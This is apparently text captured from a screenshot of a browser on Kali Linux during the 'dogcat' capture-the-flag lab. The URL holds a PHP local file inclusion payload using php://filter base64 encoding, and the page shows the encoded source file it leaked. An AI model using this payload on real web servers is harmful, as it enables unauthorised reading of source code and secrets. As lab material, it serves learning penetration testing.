 Not secure 10.10.123.109/?view=php://filter/convert.base64-encode/resource=dog
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB MSFU pentest
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K